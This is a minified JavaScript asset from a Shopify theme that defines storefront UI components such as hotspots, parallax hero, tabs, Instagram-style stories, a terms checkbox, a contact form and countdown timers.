HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),this.openEvent==="hover"&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){this.dataset.open!="true"&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter=this.dataset.animationStart==="bottom",this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t2=>{let i2=e*(parseInt(t2.dataset.scrollY)/100),s2=parseInt(t2.dataset.scrollX)*r,n2=100+(parseInt(t2.dataset.zoom)-100)*r,o=3.6*parseInt(t2.dataset.rotation)*r;t2.style.transform=`translateY(${i2}px) translateX(${s2}%) scale(${n2/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass=this.dataset.productTabs=="true"?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation=this.dataset.animation==="moving",this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t2=>{t2.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t2=>{t2.classList.remove("content-tab--active"),t2.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t2)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex==="0"?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if(e.dataset.played==="true"||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&n.getAttribute("data-type")==="video"){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t2=>{t2.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block",r.getAttribute("data-type")==="video"&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="",r.getAttribute("data-type")==="video"&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e2=>{e2.toggleAttribute("disabled",this.activeIndex===0&&t===0)}),l.forEach(e2=>{e2.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((e2,i2)=>{e2.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i2<t?e2.classList.add("insta-story__progress-item--completed"):i2===t&&e2.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t2=>{t2.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t2=>{this.openButtonsContainer.style.transform=`translateX(${t2}px)`,i=t2};this.openButtonsOverflowContainer.addEventListener("touchstart",t2=>{this.isDragging=!0,e=t2.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t2=>{if(!this.isDragging)return;let i2=t2.touches[0].clientX,s2=i2-e;s2<0&&Math.abs(s2)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s2)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o))-1)*(r+o),l=isRtl?-1:1,d=()=>{let t2=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t2<=0?"none":"grid",this.openBtnsNext.style.display=t2>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e=t.currentTarget.getAttribute("data-paused")==="true";e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t2=>{t2.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),e.getAttribute("data-type")==="video"&&!t){let s=e.querySelector("video");s&&s.pause()}this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1,this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if(e.getAttribute("data-type")==="video"){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t2=>{t2.muted=this.isMuted}),this.volumeBtns.forEach(t2=>{this.isMuted?t2.setAttribute("data-muted","true"):t2.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton=this.dataset.disableButton==="true",this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!(!this.checkoutButton||!this.warningTextElement)&&(this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this)))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){this.checked!==!0&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&this.tnc.dataset.checked!=="true"){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t2=>{let i=t2.querySelector(".field__input, .text-area"),s=t2.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t2.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:this.wrapper.dataset.showDays==="true",hours:this.wrapper.dataset.showHours==="true",minutes:this.wrapper.dataset.showMinutes==="true",seconds:this.wrapper.dataset.showSeconds==="true"},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s)return new Date(t.replace(/-/g,"/"));let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if(e!=="fixed")return new Date(r,o,a,l,d,c);{let u=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(u)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if(this.behavior==="hide"){this.wrapper.style.display="none",clearInterval(this.timer);return}if(this.behavior==="restart"){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if(this.behavior==="next_day"){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t2=>{if(!this.units[t2])return;let e2=this.querySelector(`[aria-label="${t2==="days"?"Day":t2==="hours"?"Hour":t2==="minutes"?"Minute":"Second"}"]`);if(!e2)return;let i=e2.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t2]).padStart(2,"0");this.timerStyle==="4"?(i.innerHTML="",s.split("").forEach(t3=>{let e3=document.createElement("span");e3.className="countdown-timer__digit",e3.textContent=t3,i.appendChild(e3)})):i.textContent=s,i.setAttribute("aria-label",`${d[t2]} ${this.labels[t2]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){t.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t2=>{t2.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){this.querySelectorAll(".results__percentage").forEach(t2=>{let e=parseInt(t2.dataset.percentage,10)||0;this.animateRow(t2,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if(this.styleType==="circle"){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t2=>{let n=Math.min((t2-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);
//# sourceMappingURL=/cdn/shop/t/41/assets/secondary.js.map?v=179198819201511992791762798621
